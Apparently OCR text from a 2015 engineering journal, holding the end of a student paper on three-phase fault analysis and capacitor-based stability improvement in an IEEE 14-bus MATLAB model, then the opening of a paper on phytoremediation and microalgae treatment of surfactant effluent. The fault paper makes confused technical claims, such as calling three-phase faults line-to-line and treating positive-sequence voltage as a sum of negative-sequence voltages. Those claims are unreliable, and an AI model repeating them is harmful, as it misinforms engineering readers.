In this paper we have consider an IEEE 14 bus power system model for 3 phase fault analysis. When there is a three phase fault occurs in any of the bus of the test transmission line then the total system blackout occurred which shows in simulation graph and we concluded that the total system remain unstable. For providing system stability the circuit breaker is too connected between the faulty bus and the healthy bus. In a poly phase system a fault may affect all phases equally which is a "symmetrical fault". If only some phases are affected, the resulting "asymmetrical fault" becomes more complicated to analyze due to the simplifying assumption of equal current magnitude in all phases being no longer applicable. The analysis of this type of fault is often simplified by using methods such as symmetrical components .Design of systems to detect and interrupt power system faults is the main objective of power system protection, which we will show through in this paper.

In that paper the IEEE 14 bus system being chosen as it is the commonly used practical system in various types of transmission system model test. In that model there are two 3 phase fault occurs in the subsystem no 1 and the subsystem no 2 and these three phase faults are line to line fault .That types are fault takes place due to a short circuit between lines, caused by ionization of air, or when lines come into physical contact, for example due to a broken insulator. The total system is an interconnected system so for that reasons the whole system has been affected by these faults and oscillations occurred which creates unbalanced currents in lines so stability is also effected which we showed in our paper second portion. Voltage level decreases due to instability for the transient oscillations which is not desired at all.

So lastly we are improved the transient stability by introducing a series capacitors in the transmission lines. Capacitors, SVC are widely used for improvement of voltage stability. The capacitive lines are inserted in the 3rd subsystem and we can see that stability of the network has improved. By testing different circuit in the network (11th subsystem) we have improve the stability and power factor also.

Hence, research concerning the dynamic behavior of the three phase fault in the electrical power system is important to achieve a better knowledge.

3. SOFTWARE ANALYSIS

At first we have taken IEEE14 Bus system in Mat lab Simulink by drawing each area in subsystem block or with proper data's which are used for IEEE 14 bus system. Which shown in figure 1



Figure1:- **IEEE 14 BUS POWER SYSTEM MATLAB MODEL**

In this simulink model each subsystem contains a power system network, which is similar as the real power network (Fig2, demo).after drawing simulink diagram we have tested its data in different ways, which are illustrated in the next page in different case study.



Figure 2 Power network in IEEE 14 bus network

3.1 IEEE 14 BUS POWER SYSTEM MATLAB MODEL ANALYSES

This system is consists of 14 no of sub system. each of these sub system is consists of two individual systems each of the system consists of one programmable 3 phase source of 11000 RMS line voltage one 3 phase RLC line and one 3 phase RLC load of 100 watt active power and 100 lagging VAR and 100 leading VAR and a 3 phase VI measurement block. Each of this system is connected by a 3 phase RLC line.

In the 3,4,5,6,7,8,9,10,11,12 and 13 number subsystem there is a 100 leading VAR (Capacitor) which is connected with 3-phase line to improve the voltage stability and also to improve the power factor

. The 12th and 13th no subsystem there are two numbers of RL of 100 w active power and 100 lagging VAR reactive power are connected. The 3 phase sources are connected with a (100 KVA 3 phase 50 HZ 11kv /400 volt) with two winding transformer to represent the power network for analysis.

In the 1st & 2nd no of subsystem there is a 3 phase fault is occurred in the intermediate line between the two 3 phase lines of each system. There is a circuit breaker is connected between the 3 phase RLC load and the line in each block. There is a VI measurement block is connected between the circuit breaker and the 3 phase RLC load to measures the output result. These four steps are analysis following ways.

3.2 THE FAULTY SUBSYSTEM1 & SUBSYSTEM2 MATLAB MODEL

At first we take the healthy power network and analyzing the network voltage, current for stability analysis. We observed the curves of voltage and currant, which are nearly maintained



Figure 3 (Output curves, when there are no fault occurred in transmission lines)

3.3 FAULT ANAYSIS.

3.3.1 THE FAULTY SUBSYSTEM1 &SUBSYSTEM2 MATLAB MODEL ANALYSIS

In both of subsystem1 and subsystem2 model let a three phase ground fault has occurred and the circuit breaker is capable to clear the fault's, our power system lines are heavily interconnected so one line fault will affect the other transmission lines also which are not desirable at all, because others bus voltages are affected which we can concluded by analyzing outputs of different subsystems. Where we saw that the output had one positive sequence phase voltage and current where there are another two negative sequence phase voltage and current wave formed which are find out in the voltage measuring scopes to the network. The outputs are shown in Figure4



Figure 4 when fault occurred in subsystems, the other bus voltages and current waveforms

We can concluded that one bus or one area fault will affect others bus or areas and decreases or increases the voltage and current levels. Which are highly undesirable because the power systems faults are occurred suddenly, so if one area load is highly sophisticated than other area but due to irrelevant fault for one area or line will creates major or minor faults to others load area and breaks the reliability conditions, even this small fault creates a huge problem or fault in distribution company. So major area will be blackouts or voltage instability occurred.

So improvement is very much essential to maintain stability in power network. Which are discussing below .

3.3.2 IMPROVEMENT OF STABILITY

The main requirement of power system network to flow of the current minimum that voltage, power should be its desired levels and system becomes stable ,that there will be no oscillations, and give uninterrupted power supply to the load area. So stabilities main aim is to maintained reliability conditions always. So fault analysis is essential to maintained stability of a system.

Here we have see that one area fault is effected to other area also and creates instability of others system area and produces the unbalanced current as a result blackout will happen. In figure4 we see that one waveform(voltage and current) is positive though others two waves are negative ,so unbalance has created in the effected lines or area, and other network systems also fall in instability region. By analyzing from the above graph we have seen that there is two negative sequence currents and voltages and one positive sequence current and voltage .the positive sequence voltage is the summation of two negative sequence voltages and the positive sequence is current is the summation of two negative sequence currents. So these two subsystems are not maintaining their stability due to the three phase line to line fault.

For improve lines and area in proper stability, we should arrange some methods and steps thus system will back on its stability though fault is occurred in other lines. We have introduces capacitor bank or Super Capacitor in the transmission lines which is shown in figure 5.



Figure 5 Arrangement of power line for improvement of stability by introducing capacitor bank

And we get clear output waveform from the system though the fault occurred others lines or area. The output wave form shown in figure 6.



Figure the faulty line's of subsystem1 & subsystem2 voltage & current signals graphical model result analysis

From the above V-I graph we have seen that after the fault clearing by the circuit breaker the system remain stable. But due to the fault the healthy lines of subsystem 1 and 2 are affected and for that very reason the V-I graph of those lines are improve stability when we have introduced super capacitors in transmission lines which supplies leading VAR in the lines and improvement the stability.

In this system two numbers of three phase capacitors are connected between two three phase lines and loads to improve the power factor and power transmission capability. Then we can see that others affected lines voltage stability has been improved because we get the three positive output signals, which indicates that stability of others effected lines are improved though some lines have fall in faults in this network.

So we can conclude that if we use properly series compensation in transmission lines then voltage stability has surely improved and not affected by other area faults.

ACKNOWLEDGEMENT

This paper is funded by TEQIP PHASE2 of JIS COLLEGE OF ENGINEERING. We are grateful to JIS COLLEGE OF ENGINEERING. We are acknowledge the TEQIP grant scheme of JIS COLLEGE OF ENGINEERING

.CONCLUSION

From the above discussion of IEEE 14 bus power system Mat-Lab model we can conclude that in a interconnected electrical power system if there is a fault occurs in any of the subsystem , all the system voltages and system currents are affected and must be

improved otherwise it will creates fault of circuit parameters to other lines. If we will not improve or disconnected faulty lines or area from healthy lines or area then huge crisis of power will be occurred, even blackouts. So instability, transient stability, fault analysis are very important in power network.

REFERENCES:

(1) "Analysis of transmission system faults in the phase domain" a thesis by ZUN JHU

(2) Electrical Power System by C.L WADHWA

(3) Modern power system analysis by Kothari by D.P KOTHARI & I.J NAGRATH

(4) J. M. Undrill, F. P. de Mello, T. E. Kostyniak, R. J. Mills, "Interactive Computation in Power System Analysis," IEEE Proceedings, vol.52, pp. 1009-1018, 1974.

(5) J.M. Undrill, T.E. Kostyniak, "Advanced Power System Fault Analysis Method," IEEE Transactions on Power Apparatus and Systems, vol.PAS-94, no.6, pp. 2141-2150, November/December 1975.

(6) Power System Fault Analysis – Prof J Rohan Lucas

(7) Analysis of Fault location methods on transmission Lines by Sushma Ghimire

(8)Fault Location for Power Transmission Systems Using Magnetic Field Sensing Coils by Kurt Josef Ferreira

(9) Matlab for engineers by Holly moore

(10) Fault analysis EE 340 spring 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Comparative Study of Phytoremediation and Microalgae Technology for Treatment of Emulsified Organic Effluent

Ruchi Manglunia, Komal Matai, Shamitha Shetty, Kajal Talreja
Dept. of Biotechnology, Thadomal Shahani Engineering College
Bandra, Mumbai, India, 400050
Email: rmanglunia@gmail.com, ksmatai@gmail.com, shamitashetty16@gmail.com, kajal25t@gmail.com

Abstract - The main focus of the project was on designing an effective secondary biological treatment using bioremediation techniques. A suitable primary treatment was also carried out on the effluent. The raw effluent used for the study was taken from an organic chemicals industry that specializes in producing surfactants. The basis of the project was wastewater treatment with an objective of overcoming the shortcomings of the current effluent treatment plant at the industry. The key features of the treatment undertaken were: (i) Breaking of emulsion, neutralization, flocculation and filtration as part of the primary treatment. (ii) A multi-dimensional secondary treatment which encompassed a detailed characterisation before and after the treatment; a comparative analysis of phytoremediation and microalgae technologies. (iii) Making it as cost-effective as possible.

Keywords – Chemical effluent, Bioremediation, Wastewater treatment, Phytoremediation, Water hyacinth, Microalgae technology, *Chlorella*.

Introduction: Industrial wastewater is the aqueous discard that results from the use of water in an industrial manufacturing process or the cleaning activities that take place along with that process. [1]

The strength of waste water is normally measured using accurate analytical techniques. The more common analyses used to characterise wastewater entering and leaving a plant are:

- BOD_5
- COD
- TSS
- pH
- Total phosphorus
- Total nitrogen [2]

Wastewater treatment can involve physical, chemical or biological processes or combinations of these processes depending on the required outflow standards.

The first stage of wastewater treatment takes place in the preliminary treatment plant where material such as oils, fats, grease, grit, rags and large solids are removed. 'Chemical treatment' is used to improve the settling abilities of suspended solids prior to a solids removal stage or to adjust the properties or components of wastewater prior to biological treatment. 'Biological treatment' of waste waters takes place in fixed media or suspended growth reactors using activated sludge, biofiltration, rotating biological contactors, constructed wetlands or variants of these processes. 'Tertiary treatment' refers to processes which are used to further reduce parameter values below the standards set out in national regulations. The term is often used in reference to nutrient removal. [2]

This paper focuses on primary and secondary treatment of effluent from organic chemicals industry.

The company is engaged in manufacturing the surfactants, which are mainly used as Emulsifiers, for the various applications. These surfactants are Non-Ionic Surfactants, Cationic Surfactants, Anionic Surfactants and Amphoteric Surfactants.

Research Approach: The objectives of the project were to carry out a complete characterization of the effluent at every step of the treatment to understand its complete composition and to make the selected treatment as efficient as possible in terms of cost, time and quality.

Since, the effluent obtained was a high molecular weight emulsion, the following approach was used for treating the effluent:

Breaking Emulsions: Chemical demulsification is very complex. Demulsifiers displace the natural stabilizers present in the interfacial film around the water droplets. This displacement is brought about by the adsorption of the demulsifier at the interface and influences the coalescence of water droplets through enhanced film drainage.



Fig. 1: Film drainage in the presence of a demulsifier. The demulsifier displaces the indigenous surfactants in the interfacial film. [3]

